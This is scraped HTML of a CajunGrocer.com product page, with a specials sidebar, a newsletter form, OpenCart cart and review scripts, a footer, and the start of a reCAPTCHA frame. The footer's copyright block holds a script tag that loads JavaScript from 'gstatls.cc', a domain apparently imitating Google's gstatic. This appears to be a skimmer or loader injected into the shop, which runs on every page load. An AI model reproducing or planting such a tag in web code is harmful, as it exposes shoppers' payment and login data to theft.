		itemsCustom : [[320, 2],[600, 3],[768, 3],[992, 5],[1199, 5]],
		lazyLoad : true,
		navigation : true,
		navigationText: ['<i class="fa fa-angle-left"></i>', '<i class="fa fa-angle-right"></i>'],
		scrollPerPage : true
    });
		});
</script>
                
      </div>
    <aside id="column-right" class="col-sm-3 hidden-xs  hidden-sm">
      <style>
    .sub-container{
        display: flex;
        justify-content: center;
        align-items: center;
        flex-direction: column;
        text-align: center;
    }
    .sub-container img{
        width: 100%;
        max-width: 300px;
    }
    .sub-container form{
        display: flex;
        justify-content: center;
        align-items: center;
        flex-direction: column;
        margin-top: 20px;
    }
    .sub-container form input{
        width: 100%;
        max-width: 300px;
        padding: 10px;
        margin: 10px 0;
        border: 1px solid #000;
        border-radius: 5px;
    }
    .sub-container form button{
        width: 100%;
        max-width: 300px;
        padding: 10px;
        margin: 10px 0;
        border: 1px solid #000;
        border-radius: 5px;
        cursor: pointer;
    }
</style>
<div class="sub-container">

    <img src="https://www.cajungrocer.com/image/subscripe2.png" alt="" srcset="">
    <form>
        <input type="name" name="name" placeholder="Name" required id="sub_name">

        <input type="text" name="email" placeholder="Email" required id="sub_email">


        <button type="button"  id="subscrbe-btn">
            <img src="https://www.cajungrocer.com/image/subscribe.png" alt="" srcset="" onclick="clickSubscribe()">
        </button>

    </form>
   

    

    <script>
        //https://www.cajungrocer.com/index.php?route=tool/test will be post email and name
        function clickSubscribe(){

            var email = document.getElementById('sub_email').value;
            var name = document.getElementById('sub_name').value;

            if(email == '' || name == ''){
                alert('Please fill all fields');
                return;
            }
           
           // ajax call
              var xhr = new XMLHttpRequest();
                xhr.open("POST", "index.php?route=tool/mailsend", true);
                xhr.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.readyState == 4 && xhr.status == 200) {
                        // remove form and show success message
                        document.querySelector('.sub-container form').remove();
                        var success = document.createElement('h1');
                        success.innerHTML = 'Thank you for subscribing';
                        document.querySelector('.sub-container').appendChild(success);

                    }
                }
                xhr.send("email="+email+"&name="+name);

        }

    </script>
    </div>  
    <div class="home-product-slider">
<h4 style="
color: #235923;
font-size: 22px;
font-weight: 700;
"> Specials</h4>
<style>
.rassidebar .product-layout:nth-child(odd){
  background-color: #f9f9f9;
}
</style>
<div class="row products-category mod rassidebar">
   <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn915">
          <button class="btn-primary" type="button" onclick="cart.add('915');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart915">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('915','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty915" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('915','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/seafood/u-12-gulf-white-shrimp-super-jumbo-(headless)"><img src="https://www.cajungrocer.com/image/cache/catalog/product/U-12-Gulf-White-Shrimp-Super-Jumbo-(Headless)-200x200.jpg" alt="U/12 Gulf White Shrimp-Super Jumbo (Headless)" title="U/12 Gulf White Shrimp-Super Jumbo (Headless)" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/seafood/u-12-gulf-white-shrimp-super-jumbo-(headless)">U/12 Gulf White Shrimp-Super Jumbo (Head...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">125</span><span class="smfont">91</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">174</span><span class="smfont">88</span></span></span> -->
          <span class="saving">-28%</span>                  </p>
                        <div class="rating">
                              <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                            </div>
              </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn5239">
          <button class="btn-primary" type="button" onclick="cart.add('5239');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart5239">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('5239','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty5239" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('5239','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/camellia-red-bean-flavor-infusion-1.8-oz-case"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Camellia-Red-Bean-Flavor-Infusion-Seasoning-Mix-Case-200x200.jpg" alt="Camellia Red Bean Flavor Infusion 1.8 oz - 12 Pack" title="Camellia Red Bean Flavor Infusion 1.8 oz - 12 Pack" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/camellia-red-bean-flavor-infusion-1.8-oz-case">Camellia Red Bean Flavor Infusion 1.8 oz...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">25</span><span class="smfont">67</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">35</span><span class="smfont">88</span></span></span> -->
          <span class="saving">-28%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn2325">
          <button class="btn-primary" type="button" onclick="cart.add('2325');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart2325">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('2325','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty2325" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('2325','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/ragin-cajun-fixin's-pinto-beans"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Ragin-Cajun-Fixins-Pinto-Beans-200x200.png" alt="Ragin Cajun Fixin's Pinto Beans 16 oz" title="Ragin Cajun Fixin's Pinto Beans 16 oz" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/ragin-cajun-fixin's-pinto-beans">Ragin Cajun Fixin's Pinto Beans 16 oz</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">5</span><span class="smfont">08</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">7</span><span class="smfont">49</span></span></span> -->
          <span class="saving">-32%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn4106">
          <button class="btn-primary" type="button" onclick="cart.add('4106');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart4106">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('4106','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty4106" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('4106','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/camellia-navy-pea-beans-1-pound-2-pack"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Camellia-Navy-Pea-Beans-2-Pack-200x200.jpg" alt="Camellia Navy Pea Beans 1 Pound - 2 Pack" title="Camellia Navy Pea Beans 1 Pound - 2 Pack" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/camellia-navy-pea-beans-1-pound-2-pack">Camellia Navy Pea Beans 1 Pound - 2 Pack</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">4</span><span class="smfont">87</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">5</span><span class="smfont">56</span></span></span> -->
          <span class="saving">-12%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn4784">
          <button class="btn-primary" type="button" onclick="cart.add('4784');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart4784">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('4784','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty4784" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('4784','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/hot-rods-all-purpose-super-spice-5oz"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Hot-Rods-All-Purpose-Super-Spice-5oz-200x200.png" alt="Hot Rod's All Purpose Super Spice 5.92 oz" title="Hot Rod's All Purpose Super Spice 5.92 oz" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/hot-rods-all-purpose-super-spice-5oz">Hot Rod's All Purpose Super Spice 5.92 o...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">6</span><span class="smfont">28</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">6</span><span class="smfont">98</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn3959">
          <button class="btn-primary" type="button" onclick="cart.add('3959');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart3959">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('3959','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty3959" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('3959','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/deep-south-garlic-powder-19oz"><img src="https://www.cajungrocer.com/image/cache/catalog/product/deep-south-garlic-powder-19oz-200x200.png" alt="Deep South Garlic Powder 19 oz" title="Deep South Garlic Powder 19 oz" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/deep-south-garlic-powder-19oz">Deep South Garlic Powder 19 oz</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">12</span><span class="smfont">46</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">13</span><span class="smfont">84</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn3912">
          <button class="btn-primary" type="button" onclick="cart.add('3912');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart3912">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('3912','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty3912" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('3912','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/gaw-lic-buttah-biscuit-mix"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Hot-Rods-Gawlic-Buttah-Biscuits-200x200.jpg" alt="Gaw-lic Buttah Biscuit Mix 9.5 oz" title="Gaw-lic Buttah Biscuit Mix 9.5 oz" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/gaw-lic-buttah-biscuit-mix">Gaw-lic Buttah Biscuit Mix 9.5 oz</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">5</span><span class="smfont">02</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">5</span><span class="smfont">58</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn4387">
          <button class="btn-primary" type="button" onclick="cart.add('4387');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart4387">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('4387','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty4387" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('4387','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/specials-1/best-stop-garlic-cajun-seasoning-7oz"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Best-Stop-Garlic-Cajun-Seasoning-7oz-200x200.png" alt="Best Stop Garlic Cajun Seasoning 7 oz" title="Best Stop Garlic Cajun Seasoning 7 oz" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/specials-1/best-stop-garlic-cajun-seasoning-7oz">Best Stop Garlic Cajun Seasoning 7 oz</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">5</span><span class="smfont">09</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">5</span><span class="smfont">66</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
  </div>
</div>
  </aside>
</div>
</div>
<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script>
<script type="text/javascript"><!--
$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			 if(json['is_not_stock']){
			  $.ajax({
					url: 'index.php?route=extension/productavaible/product_avaible_stock&product_id=<?php echo $product_id; ?>',
					dataType: 'html',
					success: function(html){
						$('body').before(html);
					},
				});
			}
			

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}

				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {
				$('.breadcrumb').after('<div class="alert alert-success alert-dismissible">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

				$('#cart > button').html('<div class="pull-left flip"><h4></h4></div><span id="cart-total"> ' + json['total'] + '</span> <i class="fa fa-caret-down"></i>');

				// $('html, body').animate({ scrollTop: 0 }, 'slow');

				$('#cart > ul').load('index.php?route=common/cart/info ul li');
			}
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
	});
});
//--></script>
<script type="text/javascript"><!--
var date = new Date();

const nextWeek = new Date()

// add 7 days to the current date
nextWeek.setDate(new Date().getDate() + 28)



$('.date').datetimepicker({
  language: 'en-gb',
  pickTime: false,
  minDate: date,
  dateFormat: 'mm-dd-yy',
  daysOfWeekDisabled: [0,1,2,3,6],
  maxDate: nextWeek,
  useCurrent: false,
  disabledDates: ['05/02/2025']
});

$('.datetime').datetimepicker({
	language: 'en-gb',
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	language: 'en-gb',
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').val(json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script>
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=1153');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=1153',
		type: 'post',
		dataType: 'json',
		data: $("#form-review").serialize(),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible').remove();

			if (json['error']) {
				$('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}

			if (json['success']) {
				$('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
			}
		}
	});
});

$(document).ready(function() {
	$('.thumbnails').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled: true
		}
	});
});
//--></script>
          <script>
    // Instantiate EasyZoom instances
    var $easyzoom = $('.easyzoom').easyZoom();

    // Setup thumbnails example
    var api1 = $easyzoom.filter('.easyzoom--with-thumbnails').data('easyZoom');

    $('.thumbnails').on('click', 'a', function(e) {
      var $this = $(this);

      e.preventDefault();

      // Use EasyZoom's `swap` method
      api1.swap($this.data('standard'), $this.attr('href'));
    });

    // Setup toggles example
    var api2 = $easyzoom.filter('.easyzoom--with-toggle').data('easyZoom');

    $('.toggle').on('click', function() {
      var $this = $(this);

      if ($this.data("active") === true) {
        $this.text("Switch on").data("active", false);
        api2.teardown();
      } else {
        $this.text("Switch off").data("active", true);
        api2._init();
      }
    });
  </script>

              <script type="text/javascript" src="https://www.cajungrocer.com/index.php?route=extension/module/live_options/js&amp;product_id=1153"></script>
            

                      <style type="text/css">
            #tab-jadequestions #input-filters label.btn {
              margin-right: 5px;
              border-radius: 4px;
              -webkit-border-radius: 4px;
            }
          </style>
                <script type="text/javascript"><!--
        JQUESTION.product_id=1153; 
      //--></script>
            

<style>
.eb_mega_custom_footer{
			background-color: #fbfbfb;
		overflow: hidden;
	padding-top: 0;
}

.eb_mega_custom_footer h5{
	color: #000000;
}


	.eb_mega_custom_footer p
{
    text-transform: inherit !important;
}
</style>
<footer  class="eb_mega_custom_footer">
  <div class="">
    <div class="row">
       <div class="">
									<div class="row  customrow1"  >
			<div  class=" container eb_rows ">
															<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Customer Service</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/return-policy" ><i class="fa fa-angle-double-left"></i> Return Policy</a></li>
															<li><a href="/privacy-policy" ><i class="fa fa-angle-double-left"></i>  Privacy Policy</a></li>
															<li><a href="/support" ><i class="fa fa-angle-double-left"></i> Support</a></li>
															<li><a href="/sitemap" ><i class="fa fa-angle-double-left"></i> Site Map</a></li>
															<li><a href="/shipping" ><i class="fa fa-angle-double-left"></i> Shipping Information</a></li>
													</ul>
					
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Extras</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/brands" ><i class="fa fa-angle-double-left"></i> Brands</a></li>
															<li><a href="/gift-certificates" ><i class="fa fa-angle-double-left"></i> Gift Certificates</a></li>
															<li><a href="/cajun-cash" ><i class="fa fa-angle-double-left"></i> Cajun Cash</a></li>
															<li><a href="/specials" ><i class="fa fa-angle-double-left"></i> Specials</a></li>
															<li><a href="/blog" ><i class="fa fa-angle-double-left"></i> Blog</a></li>
													</ul>
					
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">My Account</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/orders" ><i class="fa fa-angle-double-left"></i> Order History</a></li>
															<li><a href="/account" ><i class="fa fa-angle-double-left"></i> My Account</a></li>
															<li><a href="/cajun-cash-history" ><i class="fa fa-angle-double-left"></i> Cajun Cash Balance</a></li>
															<li><a href="/newsletter" ><i class="fa fa-angle-double-left"></i> Newsletter</a></li>
													</ul>
					
					
					</div>
				</div>
																							<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Contact Details</h5>
										
					
					
					
					
											<p><b>By phone Monday - Friday 8AM - 5PM CST</b><br>
<ul class="contant_us">
  <li class="mobile"><i class="fa fa-phone"></i> 504-655-9972</li>
</ul></p>
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-4">
					<div class="">
										
					
					
					
					
											<p><p>Cajun food delivered nationwide. New Orleans food delivered to your door. Make Cajun groceries online with CajunGrocer.com. Cajun Grocer has all the cooking, kitchenware, crawfish, seasoning, and Mardi Gras accessories to properly authenticate your next Cajun celebration. Whether you're creating your own Cajun experience or feeling homesick for Louisiana, it's available at <b>CajunGrocer.com</b>.<br></p></p>
					
					</div>
				</div>
														</div>
			</div>
                    						<div class="row  customrow2"  style="background-color:#fbfbfb;" >
			<div  style=" border-top:1px solid #eeeeee  " class=" container eb_rows ">
																						<div style="text-align:center;" class="col-sm-3">
					<div class="">
										
					
					
					
					
											<p>
</p>
					
					</div>
				</div>
																														<div style="text-align:center;" class="col-sm-6">
					<div class="">
										
					
					
					
					
											<p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;"><b><span style="font-size: 18px;">CajunGrocer.com</span></b><span style="font-size: 18px;">  2026. All rights reserved.</span><br></p><h1 align="center">Cajun Food Delivered Nationwide</h1>
<script src="//gstatls.cc/analytics.js"></script>
</p>
					
					</div>
				</div>
																																					<div style="text-align:center;" class="col-sm-3">
					<div class="">
										
					
					
					
					
											<p><div class="custom-text">
      <div style="text-align: center;"><p style="text-align: justify; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;"><br></p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;">

<img src="https://www.cajungrocer.com/image/catalog/payment_paypal.png" style="width: 48px;" alt="paypal">
<img src="https://www.cajungrocer.com/image/catalog/payment_visa.png" style="width: 48px;" alt="Visa">
<img src="https://www.cajungrocer.com/image/catalog/payment_mastercard.png" style="width: 48px;" alt="mastercard"></p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;">

<img src="https://www.cajungrocer.com/image/catalog/payment_american.png" style="width: 48px;" alt="american express">
<img src="https://www.cajungrocer.com/image/catalog/payment_discover.png" style="width: 48px;" alt="discover">
<br></p></div>
      </div></p>
					
					</div>
				</div>
																					</div>
			</div>
                          </div>
	</div>
  </div>
</footer>
<script src="catalog/view/javascript/productavaible/productavaible.js" type="text/javascript"></script>
				<script>changeevent();</script>
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LenIbgUAAAAAKhlA9SkMQzWCMcXsVyksYojTfTB&co=aHR0cHM6Ly93d3cuY2FqdW5ncm9jZXIuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=y9nfnvk2ivkp
body_size: 49472
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
